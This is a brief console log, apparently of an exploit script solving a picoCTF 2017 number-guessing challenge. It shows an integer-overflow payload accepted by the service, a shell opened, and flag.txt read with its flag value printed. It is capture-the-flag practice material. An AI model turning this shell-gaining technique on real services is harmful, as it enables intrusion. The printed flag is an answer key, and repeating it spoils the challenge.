 [+] Opening connection to shell2017.picoctf.com on port 44930: Done
Welcome to the number guessing game!
I'm thinking of a number. Can you guess it?
Guess right and you get a shell!
Enter your number:
Payload:  2152223408
Payload binary:  0b10000000010010000101001010110000
Payload binary after two's complement:  -2142743888
[*] Switching to interactive mode
 You entered -2142743888. Let's see if it was right...
Congratulations! Have a shell:
/bin/sh: 0: can't access tty; job control turned off
$ $ ls
flag.txt
guess_num
xinetd_wrapper.sh
$ $ cat flag.txt
55b6b9591d1781061f859a010a8fe0ef